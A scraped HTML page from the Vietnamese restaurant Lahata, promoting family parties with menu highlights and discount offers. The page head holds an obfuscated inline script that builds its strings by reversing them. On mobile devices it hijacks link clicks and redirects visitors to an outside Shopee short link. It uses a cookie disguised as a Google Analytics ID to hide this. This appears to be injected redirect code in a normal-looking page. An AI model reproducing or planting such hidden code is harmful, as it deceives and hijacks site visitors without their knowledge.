

--- FILE ---
content_type: text/html; charset: utf-8;charset=utf-8
request_url: https://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html
body_size: 10566
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- <html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr"> -->

<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head content="en">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta http-equiv="content-language" content="en" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
    <meta name="AUTHOR" content="" />
    <meta name="COPYRIGHT" content="" />
    <meta http-equiv="Cache-Control" content="private" />
    <title>Nhà hàng Lahata - Không gian ấm cúng cho bữa tiệc gia đình  - LAHATA - Restaurant</title>
    <meta name="description" content="Tọa lạc tại vị trí trung tâm với không gian sang trọng, thực đơn món ngon đa dạng cùng phong cách phục vụ chuyên nghiệp, Nhà hàng Lahata là điểm đến lý tưởng cho những bữa tiệc gia đình." />
    <meta name="keywords" content=",LAHATA - Restaurant,tin tuc,tin tức,tin tức 24h,nay xem gi,nayxemgi,nay xem gì,hóng hớt,tin hay,báo mới,bao moi" />
    <link rel="shortcut icon" href="/favicon.png?v=1" type="image/x-icon">
    <meta name="robots" content="INDEX,FOLLOW" />
    <meta name="Googlebot" content="index,follow,archive" />
    <meta property="og:type" content="article" /><meta property="og:title" content="Nhà hàng Lahata - Không gian ấm cúng cho bữa tiệc gia đình  - LAHATA - Restaurant" /><meta property="og:url" content="https://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html" /><meta property="og:description" content="Tọa lạc tại vị trí trung tâm với không gian sang trọng, thực đơn món ngon đa dạng cùng phong cách phục vụ chuyên nghiệp, Nhà hàng Lahata là điểm đến lý tưởng cho những bữa tiệc gia đình." /><meta property="og:image" content="https://lahata.vn/thumb/720x378/files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-01-2138.jpg"/><meta property="article:author" content="633943576793576" /><meta property="article:section" content="News" /><meta property="article:tag" content=",LAHATA - Restaurant,tin tuc,tin tức,tin tức 24h,nay xem gi,nayxemgi,nay xem gì,hóng hớt,tin hay,báo mới,bao moi" /><link rel="canonical" href="https://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html" />
<link rel="stylesheet" type="text/css" href="/lib/explus/explus.dev.css?v=0.4.5" />

	<!-- Google Fonts -->
	<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700&amp;subset=vietnamese" rel="stylesheet">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Architects+Daughter" />
	<link href="https://fonts.googleapis.com/css?family=Dancing+Script:400,700&amp;subset=vietnamese" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600&amp;subset=vietnamese" rel="stylesheet">
	<!-- End Google Fonts -->

	<!-- Contribute CSS Files -->
	<link rel="stylesheet" href="https://lahata.vn/templates/themes/assets/css/bootstrap.min.css" />
	<link rel="stylesheet" href="https://lahata.vn/templates/themes/assets/css/font-awesome.min.css" />
	<link rel="stylesheet" href="https://lahata.vn/templates/themes/assets/css/flaticon.css" />
	<!-- Contribute End CSS Files -->

	<!-- Custom CSS Files -->
	<link rel="stylesheet" href="https://lahata.vn/templates/themes/assets/css/style.css?v=0.4.4" />
	<link rel="stylesheet" href="https://lahata.vn/templates/themes/assets/css/responsive.css?v=0.4.4" />
	<!-- Custom CSS Files -->

	<!--[if lt IE 9]>
		<script src="assets/js/html5shiv.js"></script>
		<script src="assets/js/respond.min.js"></script>
		<div class="bg-danger">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" class="highlight">upgrade your browser</a> to improve your experience.</div>
	<![endif]-->

    <script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("ioInKsOfA5/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script>        <script type="text/javascript" src="https://lahata.vn/templates/themes/assets/js/egprojets.lib.js"></script>
</head>
    <body>
		<!-- Loader Bloc -->
		<!-- <div class="site-loader">
			<div class="loading"></div>
		</div> -->
		<!-- End Loader Bloc -->
		<!-- Site Wrapper -->
		<div id="site-wrapper">
	        
<header id="site-header">
    <div class="nav-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <ul>
                        <li><i class="fa fa-envira"></i>Giờ mở cửa - 6:00 AM - 10:30 PM</li>
                        <li><i class="fa fa-phone"></i> +84 789 033 666</li>
                        <li><a href=""><i class="fa fa-envelope"></i>contact@lahata.vn</a></li>
                        <li class="social-bloc">
                            <a href="https://twitter.com/" rel="nofollow"><i class="fa fa-twitter"></i></a>
                            <a href="https://www.facebook.com/lahata.vn/" rel="nofollow"><i class="fa fa-facebook"></i></a>
                            <a href="https://plus.google.com/" rel="nofollow"><i class="fa fa-google-plus"></i></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="navbar" role="navigation">
        <div class="container">
            <div class="row">
                <h1 class="sr-only">LAHATA</h1>
                <a href="/" title="LAHATA" class="logo">
                    <img src="https://lahata.vn/templates/themes/images/logo.png?v=5" alt="" width="170">
                </a>
                <button data-target=".navbar-collapse" data-toggle="collapse" type="button" class="menu-mobile visible-xs">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <ul class="nav navbar-nav navbar-collapse collapse">

                    <li><a href="/">Trang chủ</a></li>
                                        <li>
                        <a class="" href="/gioi-thieu/">Giới thiệu</a>
                        <!--  -->
                    </li>
                                        <li>
                        <a class="" href="/so-do-nha-hang/">Sơ đồ nhà hàng</a>
                        <!--  -->
                    </li>
                                        <li>
                        <a class="" href="https://lahata.vn/su-kien-c58/">Tin tức</a>
                        <!--  -->
                    </li>
                                        <li>
                        <a class="" href="/lien-he/">Liên hệ</a>
                        <!--  -->
                    </li>
                    
                    <li id="cart"></li>
                </ul>
            </div>
        </div>
    </div>
</header>
<script type="text/javascript">
$(document).ready( function loaddata(){
    $.ajax({ 
        type: 'post', 
        url: '/?mod=product&act=loadCart', 
        success: function (data) { 
            document.getElementById("cart").innerHTML = data; 
        } 
    }); 
});
</script>	        <!-- Section Main -->
<section id="breadcrumb" data-background="https://lahata.vn/templates/themes/assets/img/demo/slides/02.jpg" class="parallax-window">
    <div>
        <span class="section-suptitle text-center">Lahata</span>
        <h1 class="section-title white-font text-center">Sự kiện</h1>
        <ul>
            <li><a href="/">Trang chủ</a></li>
                            <li><a href="https://lahata.vn/su-kien-c58/" title="Tin tức">Tin tức</a></li>
                    </ul>
    </div>
</section>
<!-- End Section Main -->

<!-- Section Contact -->
<section id="blog" class="padd-100">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="blog-single">
                    <div class="blog-item">
                        <div class="entry-thumbnail">
                            <img src="/files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-01-2138.jpg" alt="Nhà hàng Lahata - Không gian ấm cúng cho bữa tiệc gia đình " class="img-responsive">
                        </div>
                        <div class="post-content">
                            <h2 class="entry-title" id="btn_exp_edit" data-id="80" data-type="news" style="font-size: 25px">
                                Nhà hàng Lahata - Không gian ấm cúng cho bữa tiệc gia đình                             </h2>
                            <div class="entry-content">
                                <ul class="meta">
                                                                        <li>
                                        <i class="fa fa-clock-o" aria-hidden="true"></i>
                                        <span>10/07/2022</span>
                                    </li>
                                </ul>
                                <div class="extrait-post"  id="content_detail">
                                    <p><b>Tọa lạc tại vị trí trung tâm với không gian sang trọng, thực đơn món ngon đa dạng cùng phong cách phục vụ chuyên nghiệp, Nhà hàng Lahata là điểm đến lý tưởng cho những bữa tiệc gia đình.</b></p>
                                    <p style="text-align: justify;">Tổ chức tiệc gia đình là tạo cơ hội để gắn kết tình thân bền chặt hơn. Đặt tiệc tại nhà hay tổ chức tiệc gia đình tại nhà hàng sang trọng là hai xu hướng tiệc được nhiều gia đình lựa chọn.</p>
<h2 style="text-align: justify;">2 xu hướng tổ chức tiệc gia đình hiện đại</h2>
<h3 style="text-align: justify;">Xu hướng đặt tiệc tại nhà</h3>
<p style="text-align: justify;">Đặt tiệc tại nhà (hay đặt tiệc tại gia) là một loại hình dịch vụ mà quý khách hàng chỉ cần liên hệ một đơn vị tổ chức tiệc lưu động uy tín để được tư vấn, tham khảo, lựa chọn thực đơn phù hợp và ấn định ngày tổ chức.</p>
<p style="text-align: justify;">Hiện nay, đặt tiệc tại nhà là một trong những dịch vụ phát triển mạnh nhất bởi sự tiện lợi mà loại hình dịch vụ này mang lại. Quý khách hàng có thể đặt tiệc gia đình cuối tuần, đặt tiệc tất niên, tiệc khánh thành, tiệc tân gia, tiệc cưới, tiệc báo hỷ, tiệc sinh nhật, tiệc thôi nôi,…</p>
<figure class="expNoEdit"><img src="files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-02-2139.jpg" alt="lahata-khong-gian-am-cung-cho-tiec-gia-dinh-02" width="800" height="533" />
<figcaption>
<h2 class="expEdit">Đặt tiệc tại nhà </h2>
</figcaption>
</figure>
<h3 style="text-align: justify;">Xu hướng tổ chức tiệc gia đình tại nhà hàng</h3>
<p style="text-align: justify;">Quý khách mong muốn trải nghiệm bữa tiệc trong không gian sang trọng, đẳng cấp thì tổ chức tiệc gia đình tại nhà hàng là sự lựa chọn hoàn hảo.</p>
<p style="text-align: justify;">Khi đặt tiệc tại nhà hàng cao cấp, bên cạnh thưởng thức những món ăn trong không gian sang trọng. Quý khách cùng gia đình còn có thể trải nghiệm phong cách phục vụ chuyên nghiệp của đội ngũ nhân viên được đào tạo bài bản.</p>
<p style="text-align: justify;">Đối với những bữa tiệc gia đình thì tổ chức tại nhà hàng có phòng riêng với không gian riêng tư, ấm cúng sẽ khiến mỗi bữa tiệc trở thành một trải nghiệm đẳng cấp, tuyệt vời.</p>
<figure class="expNoEdit"><img src="files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-01-2138.jpg" alt="lahata-khong-gian-am-cung-cho-tiec-gia-dinh-01" width="2048" height="1373" />
<figcaption>
<h2 class="expEdit">Tổ chức tiệc gia đình tại nhà hàng </h2>
</figcaption>
</figure>
<h2 style="text-align: justify;">Lahata – Nhà hàng tổ chức tiệc lý tưởng tại Hà Nội</h2>
<p style="text-align: justify;">Tọa lạc tại vị trí trung tâm với không gian sang trọng, thực đơn món ngon đa dạng cùng phong cách phục vụ chuyên nghiệp, Nhà hàng Lahata là địa điểm lý tưởng để tổ chức tiệc gia đình.</p>
<h3 style="text-align: justify;">Nhà hàng tổ chức tiệc với không gian rộng rãi</h3>
<p style="text-align: justify;">Không gian tổ chức tiệc rộng rãi với từng khu biệt lập là điểm nhấn đầu tiên gây ấn tượng với khách hàng khi đặt tiệc tại Lahata.</p>
<p style="text-align: justify;">Không gian chung nhà hàng với các khu vực tổ chức tiệc có sức chứa lên đến 140 khách, đáp ứng mọi nhu cầu tổ chức tiệc, dù là tiệc gia đình, tiệc liên hoan, tiệc công ty hay tiệc tiếp khách,…</p>
<p style="text-align: justify;">Bên cạnh không gian chung rộng rãi, nhà hàng còn có hệ thống phòng VIP sang trọng, phù hợp với những bữa tiệc cần không gian ấm cúng, riêng tư.</p>
<figure class="expNoEdit"><img src="files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-03-2140.jpg" alt="lahata-khong-gian-am-cung-cho-tiec-gia-dinh-03" width="800" height="450" />
<figcaption>
<h2 class="expEdit"> Lahata – Nhà hàng tổ chức tiệc lý tưởng tại Hà Nội</h2>
</figcaption>
</figure>
<h3 style="text-align: justify;">Thực đơn món ngon phù hợp với tiệc gia đình</h3>
<p style="text-align: justify;">Nhà hàng Lahata từ lâu đã nổi tiếng với menu đặt tiệc đa dạng món ngon, đặc biệt phải kể đến những món chế biến từ cá sông, hải sản. Khi đặt tiệc gia đình tại nhà hàng, thực khách sẽ có cơ hội thưởng thức món ngon hấp dẫn như Set Cá Lăng trọn vị, Cá kho truyền thống hay những Set lẩu thơm ngon, mang hương vị đặc trưng.</p>
<figure class="expNoEdit"><img src="files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-05-2141.jpg" alt="lahata-khong-gian-am-cung-cho-tiec-gia-dinh-05" width="1152" height="768" />
<figcaption>
<h2 class="expEdit"> Thực đơn món ngon phù hợp với tiệc gia đình</h2>
</figcaption>
</figure>
<p style="text-align: justify;">Với những món ăn được chế biến từ nguồn nguyên liệu tươi ngon, được tinh tuyển một cách khắt khe bởi những đầu bếp tận tâm, chuyên nghiệp; ͏c͏hắ͏c ͏c͏hắ͏n sẽ mang đến cho buổi tiệc của quý khách những ngon ăn hấp dẫn, đả͏m ͏bả͏o chất lượng và an toàn.</p>
<figure class="expNoEdit"><img src="files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-07-2141.jpg" alt="lahata-khong-gian-am-cung-cho-tiec-gia-dinh-07" width="800" height="533" />
<figcaption>
<h2 class="expEdit"> Thực đơn món ngon phù hợp với tiệc gia đình</h2>
</figcaption>
</figure>
<figure class="expNoEdit"><img src="files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-06-2142.jpg" alt="lahata-khong-gian-am-cung-cho-tiec-gia-dinh-06" width="1152" height="768" />
<figcaption>
<h2 class="expEdit"> Thực đơn món ngon phù hợp với tiệc gia đình</h2>
</figcaption>
</figure>
<h3 style="text-align: justify;">Ưu đãi hấp dẫn khi tổ chức tiệc gia đình tại nhà hàng</h3>
<p style="text-align: justify;">- Giảm giá 10% bill + tặng món Móng giò chiên bia trị giá 168K cho bàn từ 4 khách</p>
<p style="text-align: justify;">- Giảm giá 10% bill + tặng 02 con Bào ngư xào lơ nấm/sốt dầu hào trị giá 570K đối với bill &gt; 3tr cho khách hàng sử dụng phòng VIP</p>
<p style="text-align: justify;">- Uống 2 tặng 1 các dòng bia tươi Budweiser, Hoegaarden</p>
<p style="text-align: justify;">- Set Cá Lăng 8 món GIẢM GIÁ không lợi nhuận từ 450K/kg chỉ còn 225K/kg</p>
<figure class="expNoEdit"><img src="files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-04-2140.jpg" alt="lahata-khong-gian-am-cung-cho-tiec-gia-dinh-04" width="1200" height="800" />
<figcaption>
<h2 class="expEdit">Ưu đãi hấp dẫn khi tổ chức tiệc gia đình tại nhà hàng </h2>
</figcaption>
</figure>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="share-box">
                        <span>
                            Chia sẻ :
                        </span>
                        <a rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
                        <a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
                        <a rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html"><i class="fa fa-google-plus-square" aria-hidden="true"></i></a>
                        <a rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?urlhttps://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html&amp;media=/files/admin/2022/07/10/lahata-khong-gian-am-cung-cho-tiec-gia-dinh-01-2138.jpg&amp;description=Nhà hàng Lahata - Không gian ấm cúng cho bữa tiệc gia đình "><i class="fa fa-pinterest" aria-hidden="true"></i></a>
                    </div>
                    <div id="blog">
                        <div class="widget widget_tags">
                            <h3 class="widget-title">Từ khóa</h3>
                            <ul>
                                                            </ul>
                        </div>

                        


                        <h3 class="widget-title">Bình luận</h3>
                        <div class="cmex" data-type="news" data-id="80" data-numposts="8"></div>
                        <br>
                        <div class="fb-comments" width="100%" data-href="https://lahata.vn/nha-hang-lahata--khong-gian-am-cung-cho-bua-tiec-gia-dinh-d80.html" data-numposts="5"></div>
                    </div>
                </div>
            </div>
            <div class="col-md-4 hidden-sm hidden-xs">
                <div class="sidebar">
                    <div class="widget widget_search">


    <form id="searchform" class="search-area" action="/?mod=archive&act=search" method="POST">
        <input id="s" class="form-control" type="text" placeholder="Tìm kiếm" name="search">
        <a href="" class="btn-search">
            <i class="fa fa-search" aria-hidden="true"></i>
        </a>
    </form>

 

</div>                    <div class="widget widget_category">
    <h3 class="widget-title">Thực đơn</h3>
    <ul>
                    <li><a href="https://lahata.vn/an-sang-cp40/">ĂN SÁNG<span>(10)</span></a></li>
                    <li><a href="https://lahata.vn/com-van-phong-cp41/">CƠM VĂN PHÒNG<span>(6)</span></a></li>
                    <li><a href="https://lahata.vn/canh-rau-cp42/">CANH/RAU<span>(21)</span></a></li>
                    <li><a href="https://lahata.vn/ga-tien-vua-cp55/">GÀ TIẾN VUA<span>(2)</span></a></li>
                    <li><a href="https://lahata.vn/ga-son-tay-cp56/">GÀ SƠN TÂY<span>(8)</span></a></li>
                    <li><a href="https://lahata.vn/khai-vi-cp57/">KHAI VỊ<span>(6)</span></a></li>
                    <li><a href="https://lahata.vn/ga-dong-tao-7-mon-cp54/">GÀ ĐÔNG TẢO 7 MÓN<span>(9)</span></a></li>
                    <li><a href="https://lahata.vn/ga-cua-7-mon-cp53/">GÀ CỰA 7 MÓN<span>(12)</span></a></li>
                    <li><a href="https://lahata.vn/italian-cofee-cafe-y-pha-may-cp28/">ITALIAN COFEE (CAFE Ý PHA MÁY)<span>(4)</span></a></li>
                    <li><a href="https://lahata.vn/vietnamese-coffee-cafe-viet-nam-cp29/">VIETNAMESE COFFEE (CAFE VIỆT NAM)<span>(8)</span></a></li>
                    <li><a href="https://lahata.vn/frappuccino-cafe-da-xay-cp30/">FRAPPUCCINO (CAFE ĐÁ XAY)<span>(15)</span></a></li>
                    <li><a href="https://lahata.vn/smoothies-cp31/">SMOOTHIES <span>(12)</span></a></li>
                    <li><a href="https://lahata.vn/italian-soda-soda-y-cp32/">ITALIAN SODA (SODA Ý)<span>(13)</span></a></li>
                    <li><a href="https://lahata.vn/tea-tra-cp33/">TEA (TRÀ)<span>(18)</span></a></li>
                    <li><a href="https://lahata.vn/nuoc-ep-cp34/">NƯỚC ÉP<span>(10)</span></a></li>
                    <li><a href="https://lahata.vn/detox-cp35/">DETOX<span>(4)</span></a></li>
                    <li><a href="https://lahata.vn/special-tea-tra-dac-biet-cp36/">SPECIAL TEA (TRÀ ĐẶC BIỆT)<span>(3)</span></a></li>
                    <li><a href="https://lahata.vn/sinh-to-cp37/">SINH TỐ<span>(9)</span></a></li>
                    <li><a href="https://lahata.vn/others-do-uong-khac-cp38/">OTHERS (ĐỒ UỐNG KHÁC)<span>(13)</span></a></li>
                    <li><a href="https://lahata.vn/lon-cp39/">LON<span>(4)</span></a></li>
                    <li><a href="https://lahata.vn/lau-cp43/">LẨU<span>(8)</span></a></li>
                    <li><a href="https://lahata.vn/mon-an-bo-duong-cp44/">MÓN ĂN BỔ DƯỠNG<span>(5)</span></a></li>
                    <li><a href="https://lahata.vn/baba-cp45/">BABA<span>(6)</span></a></li>
                    <li><a href="https://lahata.vn/ca-chinh-cp46/">CÁ CHÌNH<span>(9)</span></a></li>
                    <li><a href="https://lahata.vn/muc-ong-co-to-cp47/">MỰC ỐNG CÔ TÔ<span>(6)</span></a></li>
                    <li><a href="https://lahata.vn/cua-gach-cp48/">CUA GẠCH<span>(7)</span></a></li>
                    <li><a href="https://lahata.vn/cua-thit-cp49/">CUA THỊT<span>(0)</span></a></li>
                    <li><a href="https://lahata.vn/ca-song-cp50/">CÁ SONG<span>(7)</span></a></li>
                    <li><a href="https://lahata.vn/tom-su-cp51/">TÔM SÚ<span>(5)</span></a></li>
                    <li><a href="https://lahata.vn/ca-lang-cp52/">CÁ LĂNG<span>(9)</span></a></li>
                    <li><a href="https://lahata.vn/ruou--nuoc-ngot--thuoc-la-cp59/">RƯỢU - NƯỚC NGỌT - THUỐC LÁ<span>(6)</span></a></li>
                    <li><a href="https://lahata.vn/vit-troi-cp60/">VỊT TRỜI<span>(3)</span></a></li>
            </ul>
</div>                    <div class="widget widget_popullar">
    <h3 class="widget-title">Món ngon mỗi ngày</h3>
    <ul>
          
        <li>
            <a href="https://lahata.vn/sashimi-ca-trich-gia-tren-chua-bao-gom-vat-np339.html" class="" title="Sashimi Cá Trích (Giá trên chưa bao gồm VAT)" ><img class="" src="https://lahata.vn/thumb/90x82/files/product/2025/05/20/product-145625.png" width="90" height="82" alt="Sashimi Cá Trích (Giá trên chưa bao gồm VAT)" /></a>            <div>
                <h4><a href="https://lahata.vn/sashimi-ca-trich-gia-tren-chua-bao-gom-vat-np339.html" class="" title="Sashimi Cá Trích (Giá trên chưa bao gồm VAT)">Sashimi Cá Trích (Giá trên chưa bao gồm VAT)</a></h4>                <span>1,550,000đ</span>
                <p> Sashimi Cá Trích tươi sống, thịt mềm ngọt, thơm nhẹ, ăn kèm mù tạt, gừng hồng và nước tương Nhật chuẩn vị.</p>
            </div>
        </li>
          
        <li>
            <a href="https://lahata.vn/sashimi-ca-hoi-gia-tren-chua-bao-gom-vat-np338.html" class="" title="SASHIMI CÁ HỒI  (Giá trên chưa bao gồm VAT)" ><img class="" src="https://lahata.vn/thumb/90x82/files/product/2025/05/20/product-131231.png" width="90" height="82" alt="SASHIMI CÁ HỒI  (Giá trên chưa bao gồm VAT)" /></a>            <div>
                <h4><a href="https://lahata.vn/sashimi-ca-hoi-gia-tren-chua-bao-gom-vat-np338.html" class="" title="SASHIMI CÁ HỒI  (Giá trên chưa bao gồm VAT)">SASHIMI CÁ HỒI  (Giá trên chưa bao gồm VAT)</a></h4>                <span>1,890,000đ</span>
                <p> Sashimi Cá Hồi tươi ngon chuẩn Nhật, cắt lát dày đều, ngọt béo tự nhiên, ăn kèm mù tạt và nước tương Nhật cao cấp.

</p>
            </div>
        </li>
          
        <li>
            <a href="https://lahata.vn/salad-xoai-xanh-tom-tuoi-gia-tren-chua-bao-gom-vat-np337.html" class="" title="Salad Xoài Xanh Tôm Tươi (Giá trên chưa bao gồm VAT)" ><img class="" src="https://lahata.vn/thumb/90x82/files/product/2025/05/12/product-154445.png" width="90" height="82" alt="Salad Xoài Xanh Tôm Tươi (Giá trên chưa bao gồm VAT)" /></a>            <div>
                <h4><a href="https://lahata.vn/salad-xoai-xanh-tom-tuoi-gia-tren-chua-bao-gom-vat-np337.html" class="" title="Salad Xoài Xanh Tôm Tươi (Giá trên chưa bao gồm VAT)">Salad Xoài Xanh Tôm Tươi (Giá trên chưa bao gồm VAT)</a></h4>                <span>145,000đ</span>
                <p>Salad xoài xanh tôm tươi với xoài non chua giòn, tôm tươi ngọt, rau thơm và nước sốt chua cay đậm đà, món khai vị thanh mát, kích thích vị giác.</p>
            </div>
        </li>
            </ul>
</div>


                    <div class="widget widget_tags">
    <h3 class="widget-title">Từ khóa</h3>
    <ul>
    	        <li><a href="https://lahata.vn/mon-ngon-moi-ngay-tag1/"><span class="level5">Món ngon mỗi ngày</span></a></li>
                <li><a href="https://lahata.vn/an-gi-de-no-tag2/"><span class="level4">Ăn gì để no</span></a></li>
                <li><a href="https://lahata.vn/tiec-tai-gia-tag3/"><span class="level4">tiệc tại gia</span></a></li>
                <li><a href="https://lahata.vn/lahata-chuc-mung-ngay-20-10-tag4/"><span class="level3">Lahata chúc mừng ngày 20/10</span></a></li>
                <li><a href="https://lahata.vn/mon-ngon-tu-ca-lang-tag5/"><span class="level2">món ngon từ cá lăng</span></a></li>
                <li><a href="https://lahata.vn/noel-tag6/"><span class="level4">Noel</span></a></li>
            </ul>
</div>
                    <div class="widget widget_author">
    <h3 class="widget-title">Phản hồi từ khách hàng</h3>
        <div>
        <img src="/templates/themes/images/test01.jpg" alt="">
        <p>
           Tôi đã ăn rất nhiều nhà hàng. Nhưng chỉ có tại nhà hàng LAHATA là tôi cảm nhận được hương vị, phong cách phục vụ, trang trí, âm nhạc rất đặc trưng và thú vị.        </p>
        <span>
            Nguyễn Sendy        </span>
    </div>
    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End Section Contact -->


<!-- Section Contact -->
<section id="contact">
    <div id="maps">
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.265101320706!2d105.78551581493257!3d21.022076086001988!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135abd8015ef959%3A0x6aa9c07a622de852!2zTmjDoCBow6BuZyBMQUhBVEE!5e0!3m2!1svi!2s!4v1546053008727" width="100%" height="560" frameborder="0" style="border:0" allowfullscreen></iframe>
    </div>
    <div class="container">
        <div class="row">
            <div class="col-sm-8 col-md-4 col-sm-push-2 col-md-push-8">
                <div class="ctc-item">
                    <span class="section-suptitle text-center">
                        Nhà hàng
                    </span>
                    <h2 class="section-title sep-type-2 text-center">
                        LAHATA
                    </h2>
                    <p class="tel"> +84 789 033 666</p>
                    <div class="widget">
                        <b>Địa chỉ</b>
                        <p>
                            Tầng 1, Tòa nhà CT3, 88 Dương Đình Nghệ, Yên Hòa, Cầu Giấy, Hà Nội                        </p>
                    </div>
                    <div class="widget">
                        <b>Email</b>
                        contact@lahata.vn                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End Section Contact --><!-- Section Newsletter -->
<section id="newsletter" class="padd-100">
    <form action="?mod=api&act=email" method="post" id="dealForm">
        <div class="container">
